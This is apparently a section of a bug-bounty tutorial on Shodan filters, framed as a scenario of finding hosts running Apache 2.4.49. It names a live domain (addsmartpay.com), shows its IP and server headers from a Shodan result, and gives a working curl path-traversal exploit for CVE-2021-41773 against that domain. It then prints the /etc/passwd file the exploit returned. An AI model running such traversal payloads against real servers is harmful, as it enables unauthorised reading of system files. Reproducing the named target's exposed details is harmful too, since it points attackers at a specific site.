 0x4.2 Learn exploring target with scenario
In this part we are gonna learn the basic concept to explore targets using shodan and some of its amazing search
filters.
Scenario 1 :- a bug hunter is working on a bug bounty program hosted by https://addsmartpay.com/ ,he recently got
notified about a new cve which is for file inclusion , it got cve cve-2021-41773, vulnerable product is apache
2.4.49, bug hunter needs to find this vulnerability from shodan.
Now let’s help bug hunter to find the vulnerability on shodan, previously we learned about some filter we can use
those to solve this scenario , every domain has a ssl certificate, ssl certificate contains some value like subject.cn
which is common name, suppose a domain has multiple subdomain those domain will use same certificate as the
main domain so the certificate will contain the main domain name as subject.cn or subject common name , we can
filter subject common name through a filter we previously talked about, for this we are gonna use
ssl.cert.subject.cn to filter out hosts for addsmartpay.com , now our task is to filter out the vulnerable products ,
we can use product & version to filter the vulnerable product which is apache 2.4.49 , now let's combine those
filter to create our query - ssl.cert.subject.cn:addsmartpay.com product:apache version:2.4.49
Lets see what we get after query:-
SHODAN Explore Downloads Pricing ssl.cert.subject.cn:addsmartpay.com product:apache version:2.4.49 Account
TOTAL RESULTS
1
View Report Download Results Historical Trend View on Map
New Service: Keep track of what you have connected to the Internet. Check out Shodan Monitor
Add Smart Pay
2022-03-24T05:40:47.665743
45.56.84.216
li886-216.members.linod
e.com
www.addsmartpay.com
addsmartpay.com
Linode
United
States, Fremont
cloud
SSL Certificate
Issued By:
|- Common Name:
R3
|- Organization:
Let's Encrypt
Issued To:
|- Common Name:
www.addsmartpay.com
Supported SSL Versions:
TLSv1, TLSv1.1,
TLSv1.2
HTTP/1.1 200 OK
Date: Thu, 24 Mar 2022 05:38:59 GMT
Server: Apache/2.4.49 (Unix) OpenSSL/1.0.2k-fips
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: csrf_cookie_name=2...
Now lets see if it is vulnerable to cve-2021-41773,we can try to exploit it with a single curl command.
curl -s -k --path-as-is
"https://addsmartpay.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
e%2e/%2e%2e/etc/passwd"
→ ~ curl -s -k --path-as-is "https://addsmartpay.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
%2e%2e/etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin